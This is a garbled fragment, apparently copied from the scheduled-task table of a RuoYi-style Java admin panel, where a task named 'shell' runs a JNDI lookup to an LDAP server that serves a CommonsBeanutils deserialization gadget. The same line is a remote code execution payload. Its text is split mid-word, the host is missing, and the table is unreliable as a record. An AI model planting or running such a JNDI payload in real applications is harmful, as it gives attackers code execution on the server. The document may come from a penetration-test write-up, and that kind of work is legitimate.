 任务编号 任务名称 任务分组 调用目标字符串 执行表达式 任务状态 创建时间 操作
javax.naming.InitialContext.lookup
('ldap:// 389/deseri
alCo eanutils1')
100 shell 默认 0/10 * * * * ? 2024-04-08 07:22:55 编辑 删除 更多操作
1 系统默认（无参） 默认 javax.naming.Initial... 0/10 * * * * ? 2024-04-08 06:38:26 编辑 删除 更多操作
2 系统默认（有参） 默认 ryTask.ryParams('ry'... 0/15 * * * * ? 2024-04-08 06:38:26 编辑 删除 更多操作
3 系统默认（多参） 默认 ryTask.ryMultiplePar... 0/20 * * * * ? 2024-04-08 06:38:26 编辑 删除 更多操作